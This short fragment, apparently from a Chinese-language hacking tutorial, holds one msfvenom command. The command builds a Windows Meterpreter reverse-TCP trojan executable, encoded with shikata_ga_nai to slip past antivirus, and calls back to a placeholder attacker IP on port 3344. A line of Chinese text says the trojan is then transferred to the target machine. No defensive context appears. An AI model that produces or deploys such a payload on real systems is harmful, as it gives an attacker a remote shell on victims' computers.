 msfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp LHOST=黑客端IP LPORT=3344 -b "\x00" -e x86/shikata_ga_nai -f exe > msf.exe这里生成木马之后转到目标机器中